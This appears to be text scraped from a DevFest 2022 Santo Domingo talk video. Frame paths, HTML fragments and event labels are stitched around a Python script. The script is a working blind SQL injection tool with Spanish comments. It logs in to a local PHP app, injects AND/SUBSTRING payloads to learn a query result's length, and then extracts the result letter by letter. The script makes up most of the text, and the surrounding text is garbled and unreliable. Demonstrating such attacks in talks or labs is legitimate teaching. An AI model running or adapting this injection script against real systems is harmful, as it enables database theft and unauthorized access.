 time talk-ended
_ngcontent-c48="" class="talk-name">...</div>
_ngcontent-c48="" class="description formatted-html">...</div>
def Login():
    login = "http://127.0.0.1:8001/login1.php?msg=2"
    data = {"uid":"plaintext","password":"plaintext"}
    r = s.post(url=login,data=data,proxies=proxies)
    print("[+] Login Success!!")
# Obtener la longitud del resultado del query.
def GetQueryLenght():
    global query_length
    for num in range(1,50):
        sqli_query_length  = "' AND " + str(num) + "=(SELECT CHAR_LENGTH((" + query + "))) -- //"
        r = s.get(url + sqli_query_length, proxies=proxies)
        if "21232f297a57a5a743894a0e4a801fc3" in str(r.content):
            print("[+] Query Length is: " + str(num))
            query_length = num
            break
# Obtener el resultado del query letra por letra basado en su longitud.
def GetQuery():
    result = ""
    for numero in range(1, query_length+1):
        for letra in ascii_lowercase:
            sqli = "' AND 1=(SUBSTRING((" + query + "),"+ str(numero) +",1)=\"" + letra + "\") -- //"
            r = s.get(url + sqli, proxies=proxies)
            if "21232f297a57a5a743894a0e4a801fc3" in str(r.content):
                result += letra
                break
    print("[+] Query result is: " + result)
devfest 2022
UNAPEC
UNAPEC
UNAPEC
Google Developer Groups
devfest 2022
Santo Domingo